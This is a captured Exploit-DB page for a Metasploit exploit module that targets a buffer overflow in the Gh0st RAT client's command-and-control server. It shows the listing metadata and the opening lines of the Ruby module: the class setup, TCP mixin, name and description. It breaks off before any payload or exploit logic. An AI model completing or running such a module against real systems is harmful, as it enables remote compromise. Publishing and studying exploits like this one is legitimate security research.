 Gh0st Client (C2 Server)
Secure | https://www.exploit-db.com/exploits/42630/
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
Gh0st Client (C2 Server) - Buffer Overflow (Metasploit)
EDB-ID: 42630 Author: Metasploit Published: 2017-09-07
CVE: N/A Type: Remote Platform: Windows
Aliases: N/A Advisory/Source: Link Tags: Metasploit Framework
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
« Previous Exploit Next Exploit »
1 ##
2 # This module requires Metasploit: http://metasploit.com/download
3 # Current source: https://github.com/rapid7/metasploit-framework
4 ##
5
6 require 'zlib'
7
8 class MetasploitModule < Msf::Exploit::Remote
9 Rank = NormalRanking
10 include Msf::Exploit::Remote::Tcp
11
12 def initialize(info = {})
13 super(update_info(info,
14 'Name' => 'Gh0st Client buffer Overflow',
15 'Description' => %q{
16 This module exploits a Memory buffer overflow in the Gh0st client (C2 server)
17 },
18 'Author' => 'Professor Plum',
19 'License' => MSF_LICENSE,
20 'References' =>
21 [
22